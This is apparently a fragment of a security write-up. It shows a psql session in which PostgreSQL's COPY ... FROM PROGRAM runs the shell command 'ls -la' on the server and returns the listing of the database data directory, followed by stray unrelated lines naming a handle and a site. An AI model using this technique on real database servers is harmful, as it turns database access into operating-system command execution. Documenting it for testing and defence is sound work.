 test=# COPY cmd_exec FROM PROGRAM 'ls -la';
COPY 27
test=# select * from cmd_exec;
cmd_output
-------------------------------------------------------------------------
postgres
total 128
drwx------ 19 postgres postgres  4096 Jan 19 05:50 .
drwxr-xr-x  1 postgres postgres  4096 Dec 21 23:37 ..
drwx------  6 postgres postgres  4096 Jan 19 05:51 base
drwx------  2 postgres postgres  4096 Jan 19 08:19 global
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_clog
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_commit_ts
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_dynshmem
-rw-------  1 postgres postgres  4490 Jan 19 05:44 pg_hba.conf
-rw-------  1 postgres postgres  1636 Jan 19 05:44 pg_ident.conf
drwx------  4 postgres postgres  4096 Jan 19 05:44 pg_logical
drwx------  4 postgres postgres  4096 Jan 19 05:44 pg_multixact
drwx------  2 postgres postgres  4096 Jan 19 05:50 pg_notify
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_replslot
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_serial
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_snapshots
drwx------  2 postgres postgres  4096 Jan 19 05:50 pg_stat
drwx------  2 postgres postgres  4096 Jan 19 08:20 pg_stat_tmp
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_subtrans
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_tblspc
drwx------  2 postgres postgres  4096 Jan 19 05:44 pg_twophase
-rw-------  1 postgres postgres     4 Jan 19 05:44 PG_VERSION
drwx------  3 postgres postgres  4096 Jan 19 05:44 pg_xlog
-rw-------  1 postgres postgres    88 Jan 19 05:44 postgresql.auto.conf
-rw-------  1 postgres postgres 22600 Jan 19 05:44 postgresql.conf
-rw-------  1 postgres postgres    37 Jan 19 05:50 postmaster.opts
-rw-------  1 postgres postgres    85 Jan 19 05:50 postmaster.pid
(28 rows)
G DUBAI 84919
d4m1ts gm7.org